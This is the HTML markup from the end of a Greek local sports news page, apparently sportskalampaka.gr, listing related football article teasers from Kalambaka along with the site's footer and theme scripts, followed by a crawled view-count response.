        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:01:44+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:52:35+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b6%ce%ac%cf%81%ce%ba/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b6%ce%ac%cf%81%ce%ba/" rel="bookmark" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο">Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:20:27+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%80%ce%bf%cf%85-%ce%b1%ce%bd%ce%b1%ce%b2%ce%bb%ce%ae%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd/" rel="bookmark" class="td-image-wrap" title="Super League 2: τα παιχνίδια που αναβλήθηκαν"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/super-league-2-21-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/super-league-2-21-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/11/super-league-2-21-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Super League 2: τα παιχνίδια που αναβλήθηκαν" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%80%ce%bf%cf%85-%ce%b1%ce%bd%ce%b1%ce%b2%ce%bb%ce%ae%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd/" rel="bookmark" title="Super League 2: τα παιχνίδια που αναβλήθηκαν">Super League 2: τα παιχνίδια που αναβλήθηκαν</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-12T01:54:40+00:00" >12/01/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%cf%81%cf%8c%ce%bc%ce%b7%cf%84%ce%bf%cf%82-%cf%80%ce%b1%ce%bb%ce%b1%ce%bc%ce%ac-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80/" rel="bookmark" class="td-image-wrap" title="Ατρόμητος Παλαμά-Μετέωρα: τα παραλειπόμενα του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/06/Atromitos-P-MeteoraP1340211-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/06/Atromitos-P-MeteoraP1340211-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2024/06/Atromitos-P-MeteoraP1340211-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ατρόμητος Παλαμά-Μετέωρα: τα παραλειπόμενα του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%cf%81%cf%8c%ce%bc%ce%b7%cf%84%ce%bf%cf%82-%cf%80%ce%b1%ce%bb%ce%b1%ce%bc%ce%ac-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80/" rel="bookmark" title="Ατρόμητος Παλαμά-Μετέωρα: τα παραλειπόμενα του αγώνα">Ατρόμητος Παλαμά-Μετέωρα: τα παραλειπόμενα του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-08T22:14:26+00:00" >08/06/2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6969d08e01d80
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4173]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -144
content:
{"4173":21}